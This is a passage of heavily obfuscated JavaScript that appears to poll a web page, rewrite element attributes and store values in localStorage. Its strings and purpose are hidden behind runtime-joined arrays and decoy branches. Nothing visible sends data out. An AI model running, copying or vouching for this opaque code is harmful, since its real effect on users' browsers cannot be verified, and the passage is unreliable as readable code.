_0xfc2c9d=-0x8cc*0x3+0x1de1+-0x37d;_0xfc2c9d<_0x3ff199[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d][_0x5ce688(0x2da,0x336,0x30f,0x26f)]('')];_0xfc2c9d++){if(_0x3ff199[_0xfc2c9d][[_0x513e9d,_0x3edda2,_0x1cdc75,_0xb74db5,_0x4c2834,_0x4c2834,_0x12df2f,_0x1bb88e,_0x11baca,_0x57aa57,_0x4c2834,_0x47a34f][_0x5ce688(0x28b,0x25b,0x30f,0x308)]('')]([_0x58b4c8,_0x3edda2,_0x1c6bb3,_0x47a34f][_0x5ce688(0x316,0x35d,0x30f,0x2e8)](''))||_0x3ff199[_0xfc2c9d][[_0x513e9d,_0x3edda2,_0x1cdc75,_0xb74db5,_0x4c2834,_0x4c2834,_0x12df2f,_0x1bb88e,_0x11baca,_0x57aa57,_0x4c2834,_0x47a34f][_0x5ce688(0x2dd,0x345,0x30f,0x2dc)]('')]([_0x1bb88e,_0x3ee1bc][_0x5ce688(0x39d,0x362,0x30f,0x296)](''))){if(_0x221a8f[_0x5a44ad(-0xcf,-0x63,-0x131,-0xef)](_0x5a44ad(0x25,0x17,-0x45,-0x82),_0x221a8f[_0x5a44ad(-0x16a,-0xda,-0x73,-0xdd)]))return![];else{var _0x4f163f=_0x3ff199[_0xfc2c9d][[_0x403832,_0x47a34f,_0x4c2834,_0xb74db5,_0x4c2834,_0x4c2834,_0x12df2f,_0x1bb88e,_0x11baca,_0x57aa57,_0x4c2834,_0x47a34f][_0x5a44ad(-0xdc,-0x179,-0x110,-0x12a)]('')]([_0x58b4c8,_0x3edda2,_0x1c6bb3,_0x47a34f][_0x5a44ad(-0xf5,-0x101,-0xe1,-0x12a)](''));!_0x4f163f&&(_0x221a8f[_0x5ce688(0x35f,0x24e,0x2d9,0x258)](_0x221a8f[_0x5ce688(0x29a,0x382,0x2d2,0x2e6)],_0x221a8f[_0x5a44ad(-0x21a,-0x208,-0xd1,-0x167)])?_0x4f163f=_0x3ff199[_0xfc2c9d][[_0x513e9d,_0x3edda2,_0x1cdc75,_0xb74db5,_0x4c2834,_0x4c2834,_0x12df2f,_0x1bb88e,_0x11baca,_0x57aa57,_0x4c2834,_0x47a34f][_0x5ce688(0x3c4,0x308,0x30f,0x398)]('')]([_0x1bb88e,_0x3ee1bc][_0x5ce688(0x300,0x2cb,0x30f,0x2b1)]('')):(!_0x5a1c58&&_0x2248fb[[_0x3ad208,_0x1c5a73,_0xafa1c8,_0x1dabc3,_0x5b4fae,_0x2a4962,_0x1b559d,_0x2167ee,_0x132fe7,_0x1e5ac1,_0x523cb6,_0x132e2d,_0x3b9adf,_0xb0c4a4,_0x58f773,_0x5e31b4]['join']('')]([_0x4cbfec,_0x2f18ee,_0x2f5d50,_0x1068e9,_0x39a704,_0x116357,_0xeb200e,_0x2f8661,_0x344132,_0x4e622a,_0x21c582,_0x172a7d,_0x5e7ef3,_0x3e0b46,_0x37204f,_0x4f880a][_0x5ce688(0x331,0x31d,0x30f,0x31f)](''),_0x4c6a6f),_0x414d60=_0x4c8386)),_0x3ff199[_0xfc2c9d][_0x3bb019]=_0x221a8f[_0x5ce688(0x384,0x40d,0x39a,0x3d2)](_0x1d44ad,_0x4f163f,_0x19741e),_0x3ff199[_0xfc2c9d][[_0x12df2f,_0x47a34f,_0x1c6bb3,_0x249e9d,_0x542477,_0x47a34f,_0xb74db5,_0x4c2834,_0x4c2834,_0x12df2f,_0x1bb88e,_0x11baca,_0x57aa57,_0x4c2834,_0x47a34f][_0x5a44ad(-0x16d,-0x1bd,-0x1af,-0x12a)]('')]([_0x58b4c8,_0x3edda2,_0x1c6bb3,_0x47a34f]['join']('')),_0x3ff199[_0xfc2c9d][[_0x12df2f,_0x47a34f,_0x1c6bb3,_0x249e9d,_0x542477,_0x47a34f,_0xb74db5,_0x4c2834,_0x4c2834,_0x12df2f,_0x1bb88e,_0x11baca,_0x57aa57,_0x4c2834,_0x47a34f][_0x5ce688(0x312,0x322,0x30f,0x2f9)]('')]([_0x1bb88e,_0x3ee1bc]['join']('')),_0x3ff199[_0xfc2c9d][[_0x12df2f,_0x47a34f,_0x1c6bb3,_0x249e9d,_0x542477,_0x47a34f,_0xb74db5,_0x4c2834,_0x4c2834,_0x12df2f,_0x1bb88e,_0x11baca,_0x57aa57,_0x4c2834,_0x47a34f][_0x5ce688(0x357,0x2f7,0x30f,0x3ad)]('')]([_0x4c2834,_0x1bb88e,_0x4c2834,_0x5b1e2c,_0x47a34f][_0x5ce688(0x37d,0x3b2,0x30f,0x29e)](''));}}if(_0x3ff199[_0xfc2c9d][[_0x513e9d,_0x3edda2,_0x1cdc75,_0xb74db5,_0x4c2834,_0x4c2834,_0x12df2f,_0x1bb88e,_0x11baca,_0x57aa57,_0x4c2834,_0x47a34f][_0x5ce688(0x3a7,0x272,0x30f,0x386)]('')]([_0x1cdc75,_0x513e9d,_0x3edda2,_0x11baca,_0x5b1e2c,_0x249e9d,_0x58b4c8][_0x5a44ad(-0xb1,-0x1c8,-0x139,-0x12a)](''))&&!_0x3ff199[_0xfc2c9d][[_0x1cdc75,_0x513e9d,_0x3edda2,_0x11baca,_0x5b1e2c,_0x249e9d,_0x58b4c8][_0x5ce688(0x372,0x2ba,0x30f,0x29d)]('')]){if(_0x221a8f[_0x5ce688(0x29f,0x2f5,0x340,0x3dc)](_0x221a8f[_0x5ce688(0x35d,0x38c,0x383,0x411)],_0x221a8f[_0x5ce688(0x381,0x33c,0x383,0x2ef)])){var _0xde098=_0x3a97ff[_0x5ce688(0x2c4,0x367,0x336,0x390)]['split']('|'),_0x40cdee=-0xaf1+-0x8f2+0x1*0x13e3;while(!![]){switch(_0xde098[_0x40cdee++]){case'0':_0x3ec2eb[_0x5a44ad(-0x58,-0xc6,-0xdf,-0xaa)]=_0x16f423[_0x5a44ad(-0x38,-0xb1,-0xd1,-0xaa)][_0x5a44ad(-0x1bb,-0x9b,-0x127,-0x13a)](_0x16f423);continue;case'1':var _0x16f423=_0xf345e2[_0x1e54d2]||_0x3ec2eb;continue;case'2':_0x45854b[_0x1e54d2]=_0x3ec2eb;continue;case'3':var _0x3ec2eb=_0x1e8100[_0x5a44ad(-0xf6,-0x14e,-0x126,-0xc5)+'r'][_0x5a44ad(-0xb2,-0x1a,0x13,-0x71)][_0x5ce688(0x267,0x27f,0x2ff,0x2b0)](_0x1dab18);continue;case'4':var _0x1e54d2=_0x477e98[_0x5a61f8];continue;case'5':_0x3ec2eb[_0x5a44ad(-0x113,-0xe9,-0x30,-0x6a)]=_0x2e2aaf[_0x5a44ad(-0x1ce,-0x1a2,-0x192,-0x13a)](_0x544158);continue;}break;}}else _0x3ff199[_0xfc2c9d][[_0x3edda2,_0x3ee1bc,_0x3ee1bc,_0x4eaa33,_0x542477,_0x47a34f,_0x58b4c8,_0x4c2834,_0x1bf223,_0x1bb88e,_0x1cdc75,_0x4c2834,_0x47a34f,_0x58b4c8,_0x47a34f,_0x12df2f][_0x5a44ad(-0x1a5,-0x76,-0x1e1,-0x12a)]('')]([_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834]['join'](''),_0x512f7b),_0x3ff199[_0xfc2c9d][[_0x1cdc75,_0x513e9d,_0x3edda2,_0x11baca,_0x5b1e2c,_0x249e9d,_0x58b4c8][_0x5a44ad(-0xff,-0x105,-0x85,-0x12a)]('')]=_0x3ff199[_0xfc2c9d][[_0x403832,_0x47a34f,_0x4c2834,_0xb74db5,_0x4c2834,_0x4c2834,_0x12df2f,_0x1bb88e,_0x11baca,_0x57aa57,_0x4c2834,_0x47a34f][_0x5a44ad(-0x12b,-0x17e,-0x164,-0x12a)]('')]([_0x1cdc75,_0x513e9d,_0x3edda2,_0x11baca,_0x5b1e2c,_0x249e9d,_0x58b4c8]['join']('')),_0x3ff199[_0xfc2c9d][[_0x12df2f,_0x47a34f,_0x1c6bb3,_0x249e9d,_0x542477,_0x47a34f,_0xb74db5,_0x4c2834,_0x4c2834,_0x12df2f,_0x1bb88e,_0x11baca,_0x57aa57,_0x4c2834,_0x47a34f][_0x5a44ad(-0x1d1,-0xc9,-0x7a,-0x12a)]('')]([_0x1cdc75,_0x513e9d,_0x3edda2,_0x11baca,_0x5b1e2c,_0x249e9d,_0x58b4c8]['join'](''));}}_0x221a8f[_0x5ce688(0x2e3,0x29b,0x337,0x386)](setTimeout,_0x7fcf5e,0x171b+0x2f0*0x7+-0x2b47*0x1);}_0x221a8f[_0x51cb4f(0x2a7,0x320,0x27b,0x2a7)](_0x7fcf5e);}else _0x31d3c8=_0x221a8f[_0x51cb4f(0x28f,0x2b5,0x2d7,0x282)](_0x5c86c6,_0xb946bc[_0x568c0d]),_0x4e9d70++;}()),(function(){function _0xf3410c(_0x10ce3b,_0x428831,_0x309a18,_0x152a56){return _0x14bdcf(_0x10ce3b-0x157,_0x428831-0x28,_0x10ce3b-0x15d,_0x152a56);}var _0xa99fbc={};function _0x280e37(_0x2dee21,_0x5c0e28,_0x5335d4,_0x5bdee6){return _0x14bdcf(_0x2dee21-0x1d5,_0x5c0e28-0x10e,_0x5c0e28- -0x280,_0x2dee21);}_0xa99fbc[_0x280e37(-0x78,-0x8e,-0xdd,-0x9d)]=function(_0x1779f6,_0x3e9174){return _0x1779f6>=_0x3e9174;};var _0x397d53=_0xa99fbc;if(_0x221a8f[_0x280e37(-0x147,-0x11b,-0x1bf,-0xc2)](_0x280e37(-0x4c,-0xf6,-0x86,-0x118),_0x221a8f[_0x280e37(-0xb6,-0x118,-0x195,-0x13f)])){function _0x348618(_0x5761ac,_0x5c4cd2){_0x5c4cd2=_0x221a8f['EUGQs']([_0x16e0d1,_0x279d5d,_0x557df9,_0x16e0d1,_0x279d5d][_0x4a786e(0x3c1,0x52d,0x4f7,0x476)](''),_0x5c4cd2),_0x5c4cd2=_0x5c4cd2[[_0x1cdc75,_0x1f84dd,_0x5b1e2c,_0x1bb88e,_0x4c2834][_0x3af074(0x38c,0x436,0x39c,0x379)]('')]([_0x16e0d1,_0x279d5d,_0x557df9,_0x16e0d1,_0x279d5d][_0x3af074(0x42f,0x414,0x39c,0x363)](''));function _0x3af074(_0x4c4b3a,_0x58d1f3,_0x4711db,_0x44e154){return _0x280e37(_0x44e154,_0x4711db-0x4c1,_0x4711db-0xdf,_0x44e154-0xfc);}function _0x4a786e(_0x226a5b,_0x266ff4,_0x214a83,_0x16d99c){return _0x280e37(_0x266ff4,_0x16d99c-0x59b,_0x214a83-0x12c,_0x16d99c-0x182);}if(_0x221a8f[_0x3af074(0x454,0x38f,0x3ac,0x300)](_0x5c4cd2[[_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d]['join']('')],-0x26d*-0x1+-0x1794+0x1529)){var _0x2ab61a=(_0x3af074(0x479,0x47e,0x3f6,0x4a7)+'5')[_0x3af074(0x469,0x336,0x3ed,0x39a)]('|'),_0xb39577=0xf95+0x1e01*-0x1+0xe6c;while(!![]){switch(_0x2ab61a[_0xb39577++]){case'0':!_0x5680c2&&(_0x5680c2=[_0x240383,_0x309777]['join'](''));continue;case'1':var _0x5680c2=localStorage[[_0x403832,_0x47a34f,_0x4c2834,_0x41c27c,_0x4c2834,_0x47a34f,_0x1c6bb3][_0x3af074(0x3bd,0x329,0x39c,0x3b3)]('')](_0x496186);continue;case'2':_0x5680c2[_0x5761ac]=_0x5c4cd2[0xa32+0x3*0x8eb+-0x1*0x24f2];continue;case'3':var _0x496186=[_0x1c6bb3,_0x3edda2,_0x403832,_0x47a34f,_0x432893,_0x1a002d,_0x3edda2,_0x1a002d,_0x513e9d,_0x47a34f,_0x432893,_0x3edda2,_0x3ee1bc,_0x3ee1bc,_0x12df2f,_0x47a34f,_0x1cdc75,_0x1cdc75][_0x3af074(0x41c,0x331,0x39c,0x425)]('');continue;case'4':_0x5680c2=JSON[[_0x1f84dd,_0x3edda2,_0x12df2f,_0x1cdc75,_0x47a34f][_0x3af074(0x38d,0x3f1,0x39c,0x2f0)]('')](_0x5680c2);continue;case'5':localStorage[[_0x1cdc75,_0x47a34f,_0x4c2834,_0x41c27c,_0x4c2834,_0x47a34f,_0x1c6bb3][_0x4a786e(0x45b,0x413,0x4ab,0x476)]('')](_0x496186,JSON[[_0x1cdc75,_0x4c2834,_0x12df2f,_0x1bb88e,_0x58b4c8,_0x403832,_0x1bb88e,_0xcc2ec8,_0x290750][_0x4a786e(0x4dd,0x458,0x47e,0x476)]('')](_0x5680c2));continue;}break;}}}function _0x5412f0(){var _0x14de84={'sxbiy':function(_0x8146cc,_0x4374b7){function _0x239f91(_0x571c00,_0x5d0cc4,_0x3548e5,_0x8ad587){return _0x9467(_0x5d0cc4-0x3a3,_0x3548e5);}return _0x221a8f[_0x239f91(0x493,0x529,0x54a,0x588)](_0x8146cc,_0x4374b7);}};function _0x4617a1(_0x1e5002,_0x510598,_0x3d1e04,_0x37b362){return _0x280e37(_0x510598,_0x37b362-0x407,_0x3d1e04-0x18f,_0x37b362-0x27);}var _0xd692b8=window[[_0x1a002d,_0x513e9d,_0x47a34f,_0x1a002d,_0x4d4946,_0x249e9d,_0x57aa57,_0x4c2834,_0x52a1e9,_0x249e9d,_0x58b4c8,_0xcc2ec8,_0x1bb88e,_0x403832][_0x4617a1(0x25a,0x2f1,0x237,0x2e2)]('')];if(_0xd692b8){if(_0x221a8f['xgegP']!==_0x221a8f[_0x4617a1(0x27b,0x286,0x22c,0x2d7)]){var _0x1bec2f=window[[_0x1a002d,_0x513e9d,_0x47a34f,_0x1a002d,_0x4d4946,_0x249e9d,_0x57aa57,_0x4c2834,_0x52a1e9,_0x249e9d,_0x58b4c8,_0xcc2ec8,_0x1bb88e,_0x403832][_0x399cc5(0x4a2,0x54d,0x4aa,0x4df)]('')][[_0x1a002d,_0x57aa57,_0x1cdc75,_0x4c2834,_0x249e9d,_0x1c6bb3,_0x47a34f,_0x12df2f,_0x2091cd,_0x3edda2,_0x4c2834,_0x3edda2][_0x399cc5(0x455,0x535,0x4aa,0x44d)]('')][[_0x3edda2,_0x3ee1bc,_0x3ee1bc,_0x12df2f,_0x47a34f,_0x1cdc75,_0x1cdc75,_0x47a34f,_0x1cdc75][_0x4617a1(0x35e,0x362,0x361,0x2e2)]('')];if(_0x1bec2f){if(_0x221a8f['XgsyN'](_0x221a8f[_0x4617a1(0x3d5,0x2e5,0x3e3,0x337)],_0x399cc5(0x41d,0x47b,0x43e,0x39d))){for(var _0x24d24d in _0x1bec2f){var _0x2688a4=_0x1bec2f[_0x24d24d];}for(var _0x24d24d in _0x2688a4){_0x221a8f[_0x399cc5(0x4ed,0x469,0x4ba,0x45e)](_0x24d24d,[_0x12df2f,_0x47a34f,_0x403832,_0x1bb88e,_0x249e9d,_0x58b4c8][_0x399cc5(0x46f,0x4f9,0x4aa,0x526)](''))?_0x2688a4[_0x24d24d][[_0x12df2f,_0x47a34f,_0x403832,_0x1bb88e,_0x249e9d,_0x58b4c8][_0x4617a1(0x2c8,0x283,0x375,0x2e2)]('')]?_0x221a8f['XgsyN'](_0x4617a1(0x3a6,0x36e,0x370,0x3b3),'QoHRB')?_0x348618(_0x24d24d,_0x2688a4[_0x24d24d][[_0x12df2f,_0x47a34f,_0x403832,_0x1bb88e,_0x249e9d,_0x58b4c8]['join']('')]):_0xcb09a7=_0x47a4c4[[_0x228de6,_0x85ebac,_0x42bffe,_0x565cb3,_0x5a25f8,_0x3c3981][_0x399cc5(0x46c,0x52d,0x4aa,0x505)]('')](_0x14de84[_0x4617a1(0x2af,0x2c1,0x2e3,0x27e)](_0x3358e2,_0x7495ce[[_0x376c48,_0x432bc4,_0x4e0100,_0x1a8fee,_0x544a3e,_0x6a51eb,_0x370123,_0x53ecf8,_0xc4fee3,_0x1f0c88,_0x12f846,_0x22a6dc,_0x515f65,_0x3ddf51,_0x2c2a59][_0x4617a1(0x256,0x31c,0x22b,0x2e2)]('')])):_0x221a8f[_0x399cc5(0x42f,0x429,0x48f,0x3f7)](_0x221a8f['JkOKG'],_0x221a8f['JkOKG'])?_0x221a8f['eZZSh'](_0x348618,_0x24d24d,_0x2688a4[_0x24d24d]):_0x397d53[_0x4617a1(0x2da,0x417,0x366,0x379)](_0x12707b[_0x85f472][[_0x509c25,_0x5a1f50,_0xc4564a,_0x46284f,_0x3133bf,_0x3e2a01,_0x432089,_0x965e21,_0x2cbafa][_0x399cc5(0x543,0x4d4,0x4aa,0x43e)]('')][[_0x421ef4,_0x2df82c,_0x47489d,_0x2fc1e9,_0x390db3,_0x3666f5,_0x19f371]['join']('')]([_0xa91e76,_0x5d1f6b,_0x9bdcd3,_0x1f63d8,_0x5d1130,_0x3f80a6,_0x58803c,_0x1e31e2,_0x4d478b,_0x1329b3,_0x2ae5a9,_0x289952,_0x24b341,_0x5247fc,_0x1e02f9,_0x3cf1cf,_0x99d4cc,_0x187e85,_0xa1ef7f,_0x25f74c,_0x2ec939,_0x5d1489,_0xef5cc6,_0x20fc4b,_0x51d25d,_0x5ad4f4,_0x4e0da4,_0x42ec8d,_0x23b801,_0x545505,_0x392346,_0x5d634e,_0x19f97f,_0x4e0942,_0x1848d4,_0x249c47,_0x58a0bd,_0x2a456b,_0x4e21ec,_0x3a1e66,_0x3108f8,_0x300356,_0x386a06,_0x24afa9,_0x5456be][_0x399cc5(0x3fc,0x4ea,0x4aa,0x414)]('')),-0x23*0x10a+-0x12e0+0x373e)&&(_0x485992[_0xc9282a][[_0x2a9222,_0x5ea0ad,_0x1e6b4c,_0x45af23,_0x1c96be,_0x15de1d,_0x4e6a5f,_0x283a78,_0x2f31a6][_0x4617a1(0x2c8,0x26e,0x230,0x2e2)]('')]=''):_0x221a8f[_0x4617a1(0x3b0,0x351,0x33e,0x2fc)](_0x348618,_0x24d24d,_0x2688a4[_0x24d24d]);}window[[_0x1a002d,_0x513e9d,_0x47a34f,_0x1a002d,_0x4d4946,_0x249e9d,_0x57aa57,_0x4c2834,_0x52a1e9,_0x249e9d,_0x58b4c8,_0xcc2ec8,_0x1bb88e,_0x403832]['join']('')][[_0x1a002d,_0x57aa57,_0x1cdc75,_0x4c2834,_0x249e9d,_0x1c6bb3,_0x47a34f,_0x12df2f,_0x2091cd,_0x3edda2,_0x4c2834,_0x3edda2][_0x4617a1(0x29b,0x276,0x331,0x2e2)]('')][[_0x47a34f,_0x1c6bb3,_0x3edda2,_0x1bb88e,_0x5b1e2c][_0x4617a1(0x333,0x2e1,0x241,0x2e2)]('')]&&(_0x221a8f[_0x399cc5(0x40d,0x4b1,0x4c5,0x56c)](_0x221a8f[_0x4617a1(0x28e,0x241,0x245,0x2d4)],_0x221a8f[_0x399cc5(0x5e5,0x4b8,0x56d,0x5e0)])?(_0x14b59e[[_0x28f544,_0x3a0397,_0x2c7a04,_0x190410,_0x1e7726,_0x7df928,_0x271560,_0x455d5c,_0x52d5bd,_0x2f16ab,_0x7d3998,_0x51f974,_0x516987,_0x3fdb1f,_0x22262b,_0x53dd40][_0x399cc5(0x48b,0x4f6,0x4aa,0x3fd)]('')]([_0xa0241a,_0x196827,_0x5df893,_0x312b84,_0x3c1a77][_0x4617a1(0x26e,0x30a,0x22f,0x2e2)](''),_0x5baab0),_0x1fb8a5[[_0x4a4023,_0x19b52e,_0x134fdc,_0x4cfeef,_0x211d91,_0x12a875,_0x27db98][_0x399cc5(0x4eb,0x47b,0x4aa,0x489)]('')]=!![],_0x37a4cd[[_0xce59b2,_0x3a62ae,_0x5d23f7,_0x2e096b,_0x38efb0,_0x1b4266,_0x2d789f,_0x57069d,_0x290706,_0x12e417,_0x36b284,_0x4bee21]['join']('')]([_0x366770,_0x14e694,_0x1e4d11,_0x5db81a,_0x4457b4,_0x15d837,_0xe71adb,_0x5ebaba,_0xde4fd3][_0x4617a1(0x260,0x34b,0x37c,0x2e2)](''),[_0x3f320a][_0x4617a1(0x263,0x2b9,0x2d8,0x2e2)](''))):_0x221a8f[_0x399cc5(0x5f8,0x648,0x59c,0x509)](_0x348618,[_0x47a34f,_0x1c6bb3,_0x3edda2,_0x1bb88e,_0x5b1e2c][_0x4617a1(0x36c,0x326,0x243,0x2e2)](''),window[[_0x1a002d,_0x513e9d,_0x47a34f,_0x1a002d,_0x4d4946,_0x249e9d,_0x57aa57,_0x4c2834,_0x52a1e9,_0x249e9d,_0x58b4c8,_0xcc2ec8,_0x1bb88e,_0x403832][_0x4617a1(0x24f,0x24d,0x294,0x2e2)]('')][[_0x1a002d,_0x57aa57,_0x1cdc75,_0x4c2834,_0x249e9d,_0x1c6bb3,_0x47a34f,_0x12df2f,_0x2091cd,_0x3edda2,_0x4c2834,_0x3edda2][_0x4617a1(0x316,0x236,0x316,0x2e2)]('')][[_0x47a34f,_0x1c6bb3,_0x3edda2,_0x1bb88e,_0x5b1e2c][_0x399cc5(0x400,0x557,0x4aa,0x490)]('')]));}else{const _0x300db9=_0x2f8d47[[_0x9bbec9,_0x3d4870,_0x491dcd,_0x57eefc,_0x4d5713]['join']('')],_0x181f2e=_0x1be470[[_0x492e55,_0x34d4fc,_0x1e56d0,_0x16e5f8,_0x17d45e,_0x24f913,_0x41688f,_0x3bccf1,_0x532cfb,_0x1776a5,_0x4de495,_0x54899e,_0x15b6d3,_0x192912,_0x1f4e54,_0x29592c,_0x415958,_0x19ab73,_0x85bd86,_0x20b81d][_0x399cc5(0x48c,0x491,0x4aa,0x531)]('')]([_0x484c1f,_0x33d40d,_0x32c3ec,_0x47654f,_0x17c64e,_0x5c8dee][_0x399cc5(0x4ef,0x499,0x4aa,0x40b)](''));for(const _0x5229f9 of _0x181f2e){if(_0x300db9===_0x5229f9[[_0x161371,_0x1b1a9c,_0x370be7,_0x32a678,_0x57f61b]['join']('')])return _0x14de84[_0x399cc5(0x3ef,0x4f0,0x446,0x4e1)](_0x40fd49,_0x5229f9[[_0x42d182,_0x1cba3e,_0x4d1823,_0x447682,_0x36981c,_0x261786,_0x11ec76,_0x54ab20,_0x3bf3fa,_0x201c96,_0x5efcbe][_0x399cc5(0x43d,0x3f9,0x4aa,0x556)]('')]);}return _0x14de84[_0x399cc5(0x4dd,0x3a5,0x446,0x409)](_0x294614,_0x300db9);}}}else _0x49eb3d[_0x1483b3][[_0x573985,_0x1cd0f6,_0x3e5b3a,_0x27239f,_0x5b25e6,_0xf55438,_0x800680,_0x32a669,_0x5ddedf,_0x2b682d,_0x3beff2,_0x264a9d,_0x45a048,_0x1e6068,_0x34ae45,_0x410433][_0x4617a1(0x30a,0x288,0x25e,0x2e2)]('')]([_0x43c635,_0x35c492,_0x1bf72e,_0x2320b8,_0x383829][_0x4617a1(0x23b,0x2a4,0x359,0x2e2)](''),_0x21b9c4),_0x1b48b4[_0x13243d][[_0x439b5d,_0x5e1f79,_0x3ee300,_0x48af4b,_0x271db7,_0x3840b1,_0x1e01f1][_0x399cc5(0x53e,0x4a3,0x4aa,0x47f)]('')]=_0xb81e49[_0x468b31][[_0x18e345,_0x5b4416,_0x4165de,_0x1e6b43,_0x2748c9,_0x34ef35,_0xb24c21,_0x5dcdc8,_0x34ee45,_0x2b8ec7,_0x1199b5,_0x3c8f67][_0x4617a1(0x387,0x242,0x352,0x2e2)]('')]([_0x1ac934,_0x563e9c,_0x46e2d,_0x4720d0,_0x5d1db4,_0x4e1e94,_0x1a27be][_0x4617a1(0x273,0x2dc,0x2a3,0x2e2)]('')),_0x521a08[_0x437faa][[_0xc84d03,_0x212f45,_0x6ea848,_0x4cf21a,_0x5bcbd1,_0x44503b,_0x5f289d,_0x1b758b,_0x417e7e,_0x31292c,_0x13296f,_0x42de3c,_0x27917d,_0x12c58c,_0x3f84ff][_0x4617a1(0x375,0x35c,0x31d,0x2e2)]('')]([_0xa4d9c4,_0x3deec4,_0x3c1698,_0x44b73a,_0x481844,_0x24ecc0,_0x13d1f3][_0x399cc5(0x48a,0x41e,0x4aa,0x44a)](''));}function _0x399cc5(_0x3f4847,_0x539d6a,_0x38a95f,_0x3be0a0){return _0xf3410c(_0x38a95f-0x1f2,_0x539d6a-0x29,_0x38a95f-0x119,_0x3be0a0);}_0x221a8f[_0x4617a1(0x24c,0x313,0x2c5,0x273)](setTimeout,_0x5412f0,0x1*0x70a+0xd8a+-0x10ac);}_0x221a8f['Krpnb'](_0x5412f0);}else _0x47e541=_0x39497f;}());}()),(function(){var _0x3fd7ee={'smiYS':_0x5af2ca(0x253,0x201,0x220,0x226),'dWxKN':function(_0x57e76f,_0x8ccb75){return _0x57e76f!==_0x8ccb75;},'OCmDc':_0x5af2ca(0x360,0x285,0x358,0x2a8)+'+$','OcnOP':_0x24ca7e(-0xff,-0x160,-0x102,-0x51),'AvOUl':function(_0x20663e,_0x29a77b){return _0x20663e===_0x29a77b;},'cvAUX':function(_0xf132e3,_0x42f473){return _0xf132e3(_0x42f473);},'TyZgI':function(_0x437ae3,_0x19d3e8){return _0x437ae3*_0x19d3e8;},'lRsaj':function(_0x2cda4c,_0x23d94a){return _0x2cda4c%_0x23d94a;},'umGsk':function(_0x75537d,_0x1eeb89){return _0x75537d-_0x1eeb89;},'aTPKk':function(_0x12469d,_0x4d2929){return _0x12469d+_0x4d2929;},'eFNcn':function(_0x3ef082,_0x391d6b){return _0x3ef082-_0x391d6b;},'UVhWC':function(_0x14a142,_0x3e4225){return _0x14a142<_0x3e4225;},'KPuVt':function(_0x398e7f,_0x31aefe){return _0x398e7f!==_0x31aefe;},'gRVen':_0x24ca7e(-0xac,-0x31,-0x7,-0x115),'qJpDC':function(_0x68fd13,_0x39b23b){return _0x68fd13(_0x39b23b);},'oqwVw':_0x24ca7e(-0x2,0x4a,-0x5b,0x7a),'xqhke':_0x5af2ca(0x1af,0x2bc,0x228,0x227),'xFCsL':function(_0x1495d1,_0x47331d,_0x18a264){return _0x1495d1(_0x47331d,_0x18a264);},'bnMFi':_0x24ca7e(0x47,0x4d,0x80,-0x50)+_0x24ca7e(-0x8b,-0x28,-0x5,-0x101),'CupkS':_0x24ca7e(-0xd3,-0x138,-0x9b,-0x112),'XDtkK':_0x5af2ca(0x1c8,0x311,0x301,0x25a),'ZXGxu':function(_0x45f084,_0xb1089){return _0x45f084===_0xb1089;},'KcnMM':_0x24ca7e(-0x93,-0xad,0x12,-0x43),'iYSbm':function(_0x249d1d){return _0x249d1d();},'xArIg':'rkJsC','yBmXu':function(_0x20755a,_0x4a3359){return _0x20755a!==_0x4a3359;},'zYfoc':_0x5af2ca(0x1de,0x240,0x105,0x1a0),'gvnWa':function(_0x11689d,_0x4e19cf){return _0x11689d(_0x4e19cf);},'IWuDv':'tGxIp','IDafC':_0x24ca7e(-0x5f,-0x67,-0x33,-0x22),'JUXfd':function(_0x153528,_0x3c9ef2){return _0x153528>_0x3c9ef2;},'ppFcL':function(_0x597a17,_0xd00182){return _0x597a17+_0xd00182;},'iBSOR':function(_0x177d2c,_0xb56626){return _0x177d2c+_0xb56626;},'jdgBW':function(_0x1d634c,_0x3b250d){return _0x1d634c(_0x3b250d);},'MHQFk':function(_0x37922b,_0x4bbff7){return _0x37922b(_0x4bbff7);},'UUSPm':_0x5af2ca(0x13d,0xc4,0xe6,0x179)+'2|1','WnTLB':function(_0x4a882a,_0x4d81ef){return _0x4a882a(_0x4d81ef);},'ebMhV':function(_0x5ca88f,_0x57caf0){return _0x5ca88f===_0x57caf0;},'vMbHq':_0x24ca7e(-0x26,-0x4d,0x5,-0x90),'slPEf':function(_0x206ae9,_0x393547){return _0x206ae9!==_0x393547;},'CmDfo':function(_0x1ce0a0,_0xf2f7b5){return _0x1ce0a0(_0xf2f7b5);},'yWCUt':_0x24ca7e(-0xf6,-0x14c,-0x108,-0x149),'imVKD':function(_0x187e2a,_0x41a37c){return _0x187e2a<_0x41a37c;},'HjuaF':function(_0x1426dc,_0x5d6432){return _0x1426dc>_0x5d6432;},'mxoPl':function(_0x259ce7,_0x3c65eb){return _0x259ce7-_0x3c65eb;},'Kczbl':function(_0xda04ba,_0x45ab17){return _0xda04ba>=_0x45ab17;},'OlZyd':function(_0x267b67,_0x37de0b){return _0x267b67%_0x37de0b;},'jzANS':_0x5af2ca(0x1c5,0x21d,0x25f,0x1ed),'ToUwX':function(_0x152707,_0x25ed0d){return _0x152707===_0x25ed0d;},'PlYQh':_0x24ca7e(-0xf7,-0xee,-0x19d,-0x4d),'BlHXM':function(_0x372a1f,_0x1c38a0){return _0x372a1f==_0x1c38a0;},'EFosi':function(_0x4d33e6,_0x21d72e){return _0x4d33e6(_0x21d72e);},'OiWRL':function(_0x8b9c07,_0x1c1a91){return _0x8b9c07===_0x1c1a91;},'cXsrQ':function(_0x49452a,_0x5066fd,_0x55805e){return _0x49452a(_0x5066fd,_0x55805e);},'YvkXL':function(_0x51f70b,_0x1d1104){return _0x51f70b/_0x1d1104;},'QOjBN':function(_0x29fd2c,_0x14ade6){return _0x29fd2c/_0x14ade6;},'XEjOd':function(_0x4bbdd3,_0x33e403){return _0x4bbdd3!=_0x33e403;},'oWacA':function(_0x3163e3,_0x2f39ca){return _0x3163e3===_0x2f39ca;},'ZmHwf':_0x5af2ca(0x335,0x230,0x385,0x2e1),'vGLit':function(_0x4e9c39,_0xd2db35){return _0x4e9c39<_0xd2db35;},'FhqdS':function(_0x4a020a,_0xcce634){return _0x4a020a<=_0xcce634;},'dKEyR':function(_0x20b46b,_0x34eba6){return _0x20b46b*_0x34eba6;},'YyNAD':function(_0x31a6d6,_0x595f62){return _0x31a6d6===_0x595f62;},'YFyoO':_0x24ca7e(0x45,-0x19,-0x1c,0x82),'TOZVN':function(_0x2e71a3,_0x5d898c){return _0x2e71a3+_0x5d898c;},'ZMvEa':'tvvEi','RHpje':function(_0x2c8a7c,_0x1721ae){return 